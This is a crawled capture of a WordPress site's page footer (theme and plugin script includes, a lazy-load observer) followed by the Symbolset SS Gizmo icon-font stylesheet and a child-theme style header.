                 data-loggedin="false"></div>
        
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dkt\/*","\/wp-content\/themes\/cardinal\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div id="countdown-locale" data-label_year="Year"
                 data-label_years="Years"
                 data-label_month="Month"
                 data-label_months="Months"
                 data-label_weeks="Weeks"
                 data-label_week="Week"
                 data-label_days="Days"
                 data-label_day="Day"
                 data-label_hours="Hours"
                 data-label_hour="Hour"
                 data-label_mins="Mins"
                 data-label_min="Min"
                 data-label_secs="Secs"
                 data-label_sec="Sec"></div>
        
			<div class="sf-container-overlay">
				<div class="sf-loader">
									</div>
			</div>

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='redux-custom-fonts-css' href='//dktnigeria.org/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1727393209' type='text/css' media='all' />
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/modernizr-custom.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/spb-functions.min.js" id="spb-frontend-js-min-js"></script>
<script type="text/javascript" data-cfasync="true" src="https://dktnigeria.org/wp-content/plugins/swift-framework/includes/swift-slider/assets/js/swift-slider.min.js" id="swift-slider-min-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/public/js/lib/imagesloaded.pkgd.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/bootstrap.min.js?ver=3.3.5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/theme-scripts.js?ver=2.7.0" id="sf-theme-scripts-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/ilightbox.min.js?ver=1.0.1" id="ilightbox-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyCgSAsz_ZLDgOERWxcxUQOl3pAJV92n2_s" id="google-maps-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/jquery.infinitescroll.min.js" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/functions.js" id="sf-functions-js"></script>

<!--// CLOSE BODY //-->
</body>


<!--// CLOSE HTML //-->
</html>

--- FILE ---
content_type: text/css
request_url: https://dktnigeria.org/wp-content/themes/dkt/style.css?ver=6.8.3
body_size: 217
content:
/*
Theme Name:     DKT
Description:    Cardinal child theme
Author:         Cregital
Template:       cardinal

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/


--- FILE ---
content_type: text/css
request_url: https://dktnigeria.org/wp-content/themes/cardinal/css/ss-gizmo.css
body_size: 22815
content:
@charset "UTF-8";

/*
* Symbolset
* www.symbolset.com
* Copyright © 2012 Oak Studios LLC
*
* Upload this file to your web server
* and place this within your <head> tags.
* <link href="webfonts/ss-pika.css" rel="stylesheet" />
*/

@font-face {
    font-family: "SSGizmo";
    src: url('font/ss-gizmo.eot');
    src: url('font/ss-gizmo.eot?#iefix') format('embedded-opentype'),
    url('font/ss-gizmo.woff') format('woff'),
    url('font/ss-gizmo.ttf') format('truetype'),
    url('font/ss-gizmo.svg#SSGizmo') format('svg');
    font-weight: normal;
    font-style: normal;
}

.ss-icon, .ss-icon.ss-gizmo,
[class^="ss-"]:before, [class*=" ss-"]:before,
[class^="ss-"].ss-gizmo:before, [class*=" ss-"].ss-gizmo:before,
[class^="ss-"].right:after, [class*=" ss-"].right:after,
[class^="ss-"].ss-gizmo.right:after, [class*=" ss-"].ss-gizmo.right:after {
    font-family: "SSGizmo";
    font-style: normal;
    font-weight: normal;
    text-decoration: none;
    text-rendering: optimizeLegibility;
    white-space: nowrap;
    -webkit-font-feature-settings: "liga";
    -moz-font-feature-settings: "liga=1";
    -moz-font-feature-settings: "liga";
    -ms-font-feature-settings: "liga" 1;
    -o-font-feature-settings: "liga";
    font-feature-settings: "liga";
    -webkit-font-smoothing: antialiased;
}

[class^="ss-"].right:before,
[class*=" ss-"].right:before,
[class*=" ss-"].ss-gizmo.right:before {
    display: none;
    content: '';
}

.ss-cursor:before, .ss-cursor.right:after {
    content: ''
}

.ss-crosshair:before, .ss-crosshair.right:after {
    content: '⌖'
}

.ss-search:before, .ss-search.right:after {
    content: '🔎'
}

.ss-zoomin:before, .ss-zoomin.right:after {
    content: ''
}

.ss-zoomout:before, .ss-zoomout.right:after {
    content: ''
}

.ss-view:before, .ss-view.right:after {
    content: '👀'
}

.ss-attach:before, .ss-attach.right:after {
    content: '📎'
}

.ss-link:before, .ss-link.right:after {
    content: '🔗'
}

.ss-unlink:before, .ss-unlink.right:after {
    content: ''
}

.ss-move:before, .ss-move.right:after {
    content: ''
}

.ss-write:before, .ss-write.right:after {
    content: '✎'
}

.ss-writingdisabled:before, .ss-writingdisabled.right:after {
    content: ''
}

.ss-erase:before, .ss-erase.right:after {
    content: '✐'
}

.ss-compose:before, .ss-compose.right:after {
    content: '📝'
}

.ss-lock:before, .ss-lock.right:after {
    content: '🔒'
}

.ss-unlock:before, .ss-unlock.right:after {
    content: '🔓'
}

.ss-key:before, .ss-key.right:after {
    content: '🔑'
}

.ss-backspace:before, .ss-backspace.right:after {
    content: '⌫'
}

.ss-ban:before, .ss-ban.right:after {
    content: '🚫'
}

.ss-smoking:before, .ss-smoking.right:after {
    content: '🚬'
}

.ss-nosmoking:before, .ss-nosmoking.right:after {
    content: '🚭'
}

.ss-trash:before, .ss-trash.right:after {
    content: ''
}

.ss-target:before, .ss-target.right:after {
    content: '◎'
}

.ss-tag:before, .ss-tag.right:after {
    content: ''
}

.ss-bookmark:before, .ss-bookmark.right:after {
    content: '🔖'
}

.ss-flag:before, .ss-flag.right:after {
    content: '⚑'
}

.ss-like:before, .ss-like.right:after {
    content: '👍'
}

.ss-dislike:before, .ss-dislike.right:after {
    content: '👎'
}

.ss-heart:before, .ss-heart.right:after {
    content: '♥'
}

.ss-star:before, .ss-star.right:after {
    content: '⋆'
}

.ss-sample:before, .ss-sample.right:after {
    content: ''
}

.ss-crop:before, .ss-crop.right:after {
    content: ''
}

.ss-layers:before, .ss-layers.right:after {
    content: ''
}

.ss-layergroup:before, .ss-layergroup.right:after {
    content: ''
}

.ss-pen:before, .ss-pen.right:after {
    content: '✒'
}

.ss-bezier:before, .ss-bezier.right:after {
    content: ''
}

.ss-pixels:before, .ss-pixels.right:after {
    content: ''
}

.ss-phone:before, .ss-phone.right:after {
    content: '📞'
}

.ss-phonedisabled:before, .ss-phonedisabled.right:after {
    content: ''
}

.ss-touchtonephone:before, .ss-touchtonephone.right:after {
    content: '☏'
}

.ss-mail:before, .ss-mail.right:after {
    content: '✉'
}

.ss-inbox:before, .ss-inbox.right:after {
    content: '📥'
}

.ss-outbox:before, .ss-outbox.right:after {
    content: '📤'
}

.ss-chat:before, .ss-chat.right:after {
    content: '💬'
}

.ss-user:before, .ss-user.right:after {
    content: '👤'
}

.ss-users:before, .ss-users.right:after {
    content: '👥'
}

.ss-usergroup:before, .ss-usergroup.right:after {
    content: ''
}

.ss-businessuser:before, .ss-businessuser.right:after {
    content: ''
}

.ss-man:before, .ss-man.right:after {
    content: '👨'
}

.ss-male:before, .ss-male.right:after {
    content: ''
}

.ss-woman:before, .ss-woman.right:after {
    content: '👩'
}

.ss-female:before, .ss-female.right:after {
    content: ''
}

.ss-raisedhand:before, .ss-raisedhand.right:after {
    content: '✋'
}

.ss-hand:before, .ss-hand.right:after {
    content: ''
}

.ss-pointup:before, .ss-pointup.right:after {
    content: '👆'
}

.ss-pointupright:before, .ss-pointupright.right:after {
    content: ''
}

.ss-pointright:before, .ss-pointright.right:after {
    content: '👉'
}

.ss-pointdownright:before, .ss-pointdownright.right:after {
    content: ''
}

.ss-pointdown:before, .ss-pointdown.right:after {
    content: '👇'
}

.ss-pointdownleft:before, .ss-pointdownleft.right:after {
    content: ''
}

.ss-pointleft:before, .ss-pointleft.right:after {
    content: '👈'
}

.ss-pointupleft:before, .ss-pointupleft.right:after {
    content: ''
}

.ss-cart:before, .ss-cart.right:after {
    content: ''
}

.ss-creditcard:before, .ss-creditcard.right:after {
    content: '💳'
}

.ss-calculator:before, .ss-calculator.right:after {
    content: ''
}

.ss-barchart:before, .ss-barchart.right:after {
    content: '📊'
}

.ss-piechart:before, .ss-piechart.right:after {
    content: ''
}

.ss-box:before, .ss-box.right:after {
    content: '📦'
}

.ss-home:before, .ss-home.right:after {
    content: '⌂'
}

.ss-globe:before, .ss-globe.right:after {
    content: '🌎'
}

.ss-navigate:before, .ss-navigate.right:after {
    content: ''
}

.ss-compass:before, .ss-compass.right:after {
    content: ''
}

.ss-signpost:before, .ss-signpost.right:after {
    content: ''
}

.ss-location:before, .ss-location.right:after {
    content: ''
}

.ss-floppydisk:before, .ss-floppydisk.right:after {
    content: '💾'
}

.ss-database:before, .ss-database.right:after {
    content: ''
}

.ss-hdd:before, .ss-hdd.right:after {
    content: ''
}

.ss-microchip:before, .ss-microchip.right:after {
    content: ''
}

.ss-music:before, .ss-music.right:after {
    content: '♫'
}

.ss-headphones:before, .ss-headphones.right:after {
    content: '🎧'
}

.ss-discdrive:before, .ss-discdrive.right:after {
    content: ''
}

.ss-volume:before, .ss-volume.right:after {
    content: '🔈'
}

.ss-lowvolume:before, .ss-lowvolume.right:after {
    content: '🔉'
}

.ss-mediumvolume:before, .ss-mediumvolume.right:after {
    content: ''
}

.ss-highvolume:before, .ss-highvolume.right:after {
    content: '🔊'
}

.ss-airplay:before, .ss-airplay.right:after {
    content: ''
}

.ss-camera:before, .ss-camera.right:after {
    content: '📷'
}

.ss-picture:before, .ss-picture.right:after {
    content: '🌄'
}

.ss-video:before, .ss-video.right:after {
    content: '📹'
}

.ss-webcam:before, .ss-webcam.right:after {
    content: ''
}

.ss-film:before, .ss-film.right:after {
    content: ''
}

.ss-playvideo:before, .ss-playvideo.right:after {
    content: ''
}

.ss-videogame:before, .ss-videogame.right:after {
    content: '🎮'
}

.ss-play:before, .ss-play.right:after {
    content: '▶'
}

.ss-pause:before, .ss-pause.right:after {
    content: ''
}

.ss-stop:before, .ss-stop.right:after {
    content: '■'
}

.ss-record:before, .ss-record.right:after {
    content: '●'
}

.ss-rewind:before, .ss-rewind.right:after {
    content: '⏪'
}

.ss-fastforward:before, .ss-fastforward.right:after {
    content: '⏩'
}

.ss-skipback:before, .ss-skipback.right:after {
    content: '⏮'
}

.ss-skipforward:before, .ss-skipforward.right:after {
    content: '⏭'
}

.ss-eject:before, .ss-eject.right:after {
    content: '⏏'
}

.ss-repeat:before, .ss-repeat.right:after {
    content: '🔁'
}

.ss-replay:before, .ss-replay.right:after {
    content: '↺'
}

.ss-shuffle:before, .ss-shuffle.right:after {
    content: '🔀'
}

.ss-index:before, .ss-index.right:after {
    content: ''
}

.ss-storagebox:before, .ss-storagebox.right:after {
    content: ''
}

.ss-book:before, .ss-book.right:after {
    content: '📕'
}

.ss-notebook:before, .ss-notebook.right:after {
    content: '📓'
}

.ss-newspaper:before, .ss-newspaper.right:after {
    content: '📰'
}

.ss-gridlines:before, .ss-gridlines.right:after {
    content: ''
}

.ss-rows:before, .ss-rows.right:after {
    content: ''
}

.ss-columns:before, .ss-columns.right:after {
    content: ''
}

.ss-thumbnails:before, .ss-thumbnails.right:after {
    content: ''
}

.ss-mouse:before, .ss-mouse.right:after {
    content: ''
}

.ss-usb:before, .ss-usb.right:after {
    content: ''
}

.ss-desktop:before, .ss-desktop.right:after {
    content: '💻'
}

.ss-laptop:before, .ss-laptop.right:after {
    content: ''
}

.ss-tablet:before, .ss-tablet.right:after {
    content: ''
}

.ss-smartphone:before, .ss-smartphone.right:after {
    content: ''
}

.ss-cell:before, .ss-cell.right:after {
    content: '📱'
}

.ss-battery:before, .ss-battery.right:after {
    content: '🔋'
}

.ss-highbattery:before, .ss-highbattery.right:after {
    content: ''
}

.ss-mediumbattery:before, .ss-mediumbattery.right:after {
    content: ''
}

.ss-lowbattery:before, .ss-lowbattery.right:after {
    content: ''
}

.ss-chargingbattery:before, .ss-chargingbattery.right:after {
    content: ''
}

.ss-lightbulb:before, .ss-lightbulb.right:after {
    content: '💡'
}

.ss-washer:before, .ss-washer.right:after {
    content: ''
}

.ss-downloadcloud:before, .ss-downloadcloud.right:after {
    content: ''
}

.ss-download:before, .ss-download.right:after {
    content: ''
}

.ss-downloadbox:before, .ss-downloadbox.right:after {
    content: ''
}

.ss-uploadcloud:before, .ss-uploadcloud.right:after {
    content: ''
}

.ss-upload:before, .ss-upload.right:after {
    content: ''
}

.ss-uploadbox:before, .ss-uploadbox.right:after {
    content: ''
}

.ss-fork:before, .ss-fork.right:after {
    content: ''
}

.ss-merge:before, .ss-merge.right:after {
    content: ''
}

.ss-refresh:before, .ss-refresh.right:after {
    content: '↻'
}

.ss-sync:before, .ss-sync.right:after {
    content: ''
}

.ss-loading:before, .ss-loading.right:after {
    content: ''
}

.ss-file:before, .ss-file.right:after {
    content: '📄'
}

.ss-files:before, .ss-files.right:after {
    content: ''
}

.ss-addfile:before, .ss-addfile.right:after {
    content: ''
}

.ss-removefile:before, .ss-removefile.right:after {
    content: ''
}

.ss-checkfile:before, .ss-checkfile.right:after {
    content: ''
}

.ss-deletefile:before, .ss-deletefile.right:after {
    content: ''
}

.ss-exe:before, .ss-exe.right:after {
    content: ''
}

.ss-zip:before, .ss-zip.right:after {
    content: ''
}

.ss-doc:before, .ss-doc.right:after {
    content: ''
}

.ss-pdf:before, .ss-pdf.right:after {
    content: ''
}

.ss-jpg:before, .ss-jpg.right:after {
    content: ''
}

.ss-png:before, .ss-png.right:after {
    content: ''
}

.ss-mp3:before, .ss-mp3.right:after {
    content: ''
}

.ss-rar:before, .ss-rar.right:after {
    content: ''
}

.ss-gif:before, .ss-gif.right:after {
    content: ''
}

.ss-folder:before, .ss-folder.right:after {
    content: '📁'
}

.ss-openfolder:before, .ss-openfolder.right:after {
    content: '📂'
}

.ss-downloadfolder:before, .ss-downloadfolder.right:after {
    content: ''
}

.ss-uploadfolder:before, .ss-uploadfolder.right:after {
    content: ''
}

.ss-quote:before, .ss-quote.right:after {
    content: '“'
}

.ss-unquote:before, .ss-unquote.right:after {
    content: '”'
}

.ss-print:before, .ss-print.right:after {
    content: '⎙'
}

.ss-copier:before, .ss-copier.right:after {
    content: ''
}

.ss-fax:before, .ss-fax.right:after {
    content: '📠'
}

.ss-scanner:before, .ss-scanner.right:after {
    content: ''
}

.ss-printregistration:before, .ss-printregistration.right:after {
    content: ''
}

.ss-shredder:before, .ss-shredder.right:after {
    content: ''
}

.ss-expand:before, .ss-expand.right:after {
    content: '⤢'
}

.ss-contract:before, .ss-contract.right:after {
    content: ''
}

.ss-help:before, .ss-help.right:after {
    content: '❓'
}

.ss-info:before, .ss-info.right:after {
    content: 'ℹ'
}

.ss-alert:before, .ss-alert.right:after {
    content: '⚠'
}

.ss-caution:before, .ss-caution.right:after {
    content: '⛔'
}

.ss-logout:before, .ss-logout.right:after {
    content: ''
}

.ss-login:before, .ss-login.right:after {
    content: ''
}

.ss-scaleup:before, .ss-scaleup.right:after {
    content: ''
}

.ss-scaledown:before, .ss-scaledown.right:after {
    content: ''
}

.ss-plus:before, .ss-plus.right:after {
    content: '+'
}

.ss-hyphen:before, .ss-hyphen.right:after {
    content: '-'
}

.ss-check:before, .ss-check.right:after {
    content: '✓'
}

.ss-delete:before, .ss-delete.right:after {
    content: '␡'
}

.ss-notifications:before, .ss-notifications.right:after {
    content: '🔔'
}

.ss-notificationsdisabled:before, .ss-notificationsdisabled.right:after {
    content: '🔕'
}

.ss-clock:before, .ss-clock.right:after {
    content: '⏲'
}

.ss-stopwatch:before, .ss-stopwatch.right:after {
    content: '⏱'
}

.ss-alarmclock:before, .ss-alarmclock.right:after {
    content: '⏰'
}

.ss-egg:before, .ss-egg.right:after {
    content: ''
}

.ss-eggs:before, .ss-eggs.right:after {
    content: ''
}

.ss-cheese:before, .ss-cheese.right:after {
    content: ''
}

.ss-chickenleg:before, .ss-chickenleg.right:after {
    content: '🍗'
}

.ss-pizzapie:before, .ss-pizzapie.right:after {
    content: ''
}

.ss-pizza:before, .ss-pizza.right:after {
    content: '🍕'
}

.ss-cheesepizza:before, .ss-cheesepizza.right:after {
    content: ''
}

.ss-frenchfries:before, .ss-frenchfries.right:after {
    content: '🍟'
}

.ss-apple:before, .ss-apple.right:after {
    content: '🍏'
}

.ss-carrot:before, .ss-carrot.right:after {
    content: ''
}

.ss-broccoli:before, .ss-broccoli.right:after {
    content: ''
}

.ss-cucumber:before, .ss-cucumber.right:after {
    content: ''
}

.ss-orange:before, .ss-orange.right:after {
    content: '🍊'
}

.ss-lemon:before, .ss-lemon.right:after {
    content: '🍋'
}

.ss-onion:before, .ss-onion.right:after {
    content: ''
}

.ss-bellpepper:before, .ss-bellpepper.right:after {
    content: ''
}

.ss-peas:before, .ss-peas.right:after {
    content: ''
}

.ss-grapes:before, .ss-grapes.right:after {
    content: '🍇'
}

.ss-strawberry:before, .ss-strawberry.right:after {
    content: '🍓'
}

.ss-bread:before, .ss-bread.right:after {
    content: '🍞'
}

.ss-mug:before, .ss-mug.right:after {
    content: '☕'
}

.ss-mugs:before, .ss-mugs.right:after {
    content: ''
}

.ss-espresso:before, .ss-espresso.right:after {
    content: ''
}

.ss-macchiato:before, .ss-macchiato.right:after {
    content: ''
}

.ss-cappucino:before, .ss-cappucino.right:after {
    content: ''
}

.ss-latte:before, .ss-latte.right:after {
    content: ''
}

.ss-icedcoffee:before, .ss-icedcoffee.right:after {
    content: ''
}

.ss-coffeebean:before, .ss-coffeebean.right:after {
    content: ''
}

.ss-coffeemilk:before, .ss-coffeemilk.right:after {
    content: ''
}

.ss-coffeefoam:before, .ss-coffeefoam.right:after {
    content: ''
}

.ss-coffeesugar:before, .ss-coffeesugar.right:after {
    content: ''
}

.ss-sugarpackets:before, .ss-sugarpackets.right:after {
    content: ''
}

.ss-capsule:before, .ss-capsule.right:after {
    content: ''
}

.ss-capsulerecycling:before, .ss-capsulerecycling.right:after {
    content: ''
}

.ss-insertcapsule:before, .ss-insertcapsule.right:after {
    content: ''
}

.ss-tea:before, .ss-tea.right:after {
    content: '🍵'
}

.ss-teabag:before, .ss-teabag.right:after {
    content: ''
}

.ss-jug:before, .ss-jug.right:after {
    content: ''
}

.ss-pitcher:before, .ss-pitcher.right:after {
    content: ''
}

.ss-kettle:before, .ss-kettle.right:after {
    content: ''
}

.ss-wineglass:before, .ss-wineglass.right:after {
    content: '🍷'
}

.ss-sugar:before, .ss-sugar.right:after {
    content: ''
}

.ss-oven:before, .ss-oven.right:after {
    content: ''
}

.ss-stove:before, .ss-stove.right:after {
    content: ''
}

.ss-vent:before, .ss-vent.right:after {
    content: ''
}

.ss-exhaust:before, .ss-exhaust.right:after {
    content: ''
}

.ss-steam:before, .ss-steam.right:after {
    content: '♨'
}

.ss-dishwasher:before, .ss-dishwasher.right:after {
    content: ''
}

.ss-toaster:before, .ss-toaster.right:after {
    content: ''
}

.ss-microwave:before, .ss-microwave.right:after {
    content: ''
}

.ss-electrickettle:before, .ss-electrickettle.right:after {
    content: ''
}

.ss-refrigerator:before, .ss-refrigerator.right:after {
    content: ''
}

.ss-freezer:before, .ss-freezer.right:after {
    content: ''
}

.ss-utensils:before, .ss-utensils.right:after {
    content: '🍴'
}

.ss-cookingutensils:before, .ss-cookingutensils.right:after {
    content: ''
}

.ss-whisk:before, .ss-whisk.right:after {
    content: ''
}

.ss-pizzacutter:before, .ss-pizzacutter.right:after {
    content: ''
}

.ss-measuringcup:before, .ss-measuringcup.right:after {
    content: ''
}

.ss-colander:before, .ss-colander.right:after {
    content: ''
}

.ss-eggtimer:before, .ss-eggtimer.right:after {
    content: ''
}

.ss-platter:before, .ss-platter.right:after {
    content: ''
}

.ss-plates:before, .ss-plates.right:after {
    content: ''
}

.ss-steamplate:before, .ss-steamplate.right:after {
    content: ''
}

.ss-cups:before, .ss-cups.right:after {
    content: ''
}

.ss-steamglass:before, .ss-steamglass.right:after {
    content: ''
}

.ss-pot:before, .ss-pot.right:after {
    content: ''
}

.ss-steampot:before, .ss-steampot.right:after {
    content: ''
}

.ss-chef:before, .ss-chef.right:after {
    content: ''
}

.ss-weathervane:before, .ss-weathervane.right:after {
    content: ''
}

.ss-thermometer:before, .ss-thermometer.right:after {
    content: ''
}

.ss-thermometerup:before, .ss-thermometerup.right:after {
    content: ''
}

.ss-thermometerdown:before, .ss-thermometerdown.right:after {
    content: ''
}

.ss-droplet:before, .ss-droplet.right:after {
    content: '💧'
}

.ss-sunrise:before, .ss-sunrise.right:after {
    content: '🌅'
}

.ss-sunset:before, .ss-sunset.right:after {
    content: '🌇'
}

.ss-sun:before, .ss-sun.right:after {
    content: '☀'
}

.ss-cloud:before, .ss-cloud.right:after {
    content: '☁'
}

.ss-clouds:before, .ss-clouds.right:after {
    content: ''
}

.ss-partlycloudy:before, .ss-partlycloudy.right:after {
    content: '⛅'
}

.ss-rain:before, .ss-rain.right:after {
    content: '☔'
}

.ss-rainheavy:before, .ss-rainheavy.right:after {
    content: ''
}

.ss-lightning:before, .ss-lightning.right:after {
    content: '☇'
}

.ss-thunderstorm:before, .ss-thunderstorm.right:after {
    content: '⛈'
}

.ss-umbrella:before, .ss-umbrella.right:after {
    content: '☂'
}

.ss-rainumbrella:before, .ss-rainumbrella.right:after {
    content: ''
}

.ss-rainbow:before, .ss-rainbow.right:after {
    content: '🌈'
}

.ss-rainbowclouds:before, .ss-rainbowclouds.right:after {
    content: ''
}

.ss-fog:before, .ss-fog.right:after {
    content: ''
}

.ss-wind:before, .ss-wind.right:after {
    content: ''
}

.ss-tornado:before, .ss-tornado.right:after {
    content: ''
}

.ss-snowflake:before, .ss-snowflake.right:after {
    content: '❄'
}

.ss-snowcrystal:before, .ss-snowcrystal.right:after {
    content: '❆'
}

.ss-lightsnow:before, .ss-lightsnow.right:after {
    content: ''
}

.ss-snow:before, .ss-snow.right:after {
    content: ''
}

.ss-heavysnow:before, .ss-heavysnow.right:after {
    content: ''
}

.ss-hail:before, .ss-hail.right:after {
    content: ''
}

.ss-crescentmoon:before, .ss-crescentmoon.right:after {
    content: '🌙'
}

.ss-waxingcrescentmoon:before, .ss-waxingcrescentmoon.right:after {
    content: '🌒'
}

.ss-firstquartermoon:before, .ss-firstquartermoon.right:after {
    content: '🌓'
}

.ss-waxinggibbousmoon:before, .ss-waxinggibbousmoon.right:after {
    content: '🌔'
}

.ss-waninggibbousmoon:before, .ss-waninggibbousmoon.right:after {
    content: '🌖'
}

.ss-lastquartermoon:before, .ss-lastquartermoon.right:after {
    content: '🌗'
}

.ss-waningcrescentmoon:before, .ss-waningcrescentmoon.right:after {
    content: '🌘'
}

.ss-fan:before, .ss-fan.right:after {
    content: ''
}

.ss-bike:before, .ss-bike.right:after {
    content: '🚲'
}

.ss-wheelchair:before, .ss-wheelchair.right:after {
    content: '♿'
}

.ss-briefcase:before, .ss-briefcase.right:after {
    content: '💼'
}

.ss-hanger:before, .ss-hanger.right:after {
    content: ''
}

.ss-comb:before, .ss-comb.right:after {
    content: ''
}

.ss-medicalcross:before, .ss-medicalcross.right:after {
    content: ''
}

.ss-up:before, .ss-up.right:after {
    content: '⬆'
}

.ss-upright:before, .ss-upright.right:after {
    content: '⬈'
}

.ss-right:before, .ss-right.right:after {
    content: '➡'
}

.ss-downright:before, .ss-downright.right:after {
    content: '⬊'
}

.ss-down:before, .ss-down.right:after {
    content: '⬇'
}

.ss-downleft:before, .ss-downleft.right:after {
    content: '⬋'
}

.ss-left:before, .ss-left.right:after {
    content: '⬅'
}

.ss-upleft:before, .ss-upleft.right:after {
    content: '⬉'
}

.ss-navigateup:before, .ss-navigateup.right:after {
    content: ''
}

.ss-navigateright:before, .ss-navigateright.right:after {
    content: '▻'
}

.ss-navigatedown:before, .ss-navigatedown.right:after {
    content: ''
}

.ss-navigateleft:before, .ss-navigateleft.right:after {
    content: '◅'
}

.ss-retweet:before, .ss-retweet.right:after {
    content: ''
}

.ss-share:before, .ss-share.right:after {
    content: ''
}


--- FILE ---
content_type: text/css
request_url: https://dktnigeria.org/wp-content/themes/dkt/style.css
body_size: 217
content:
/*
Theme Name:     DKT
Description:    Cardinal child theme
Author:         Cregital
Template:       cardinal

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/
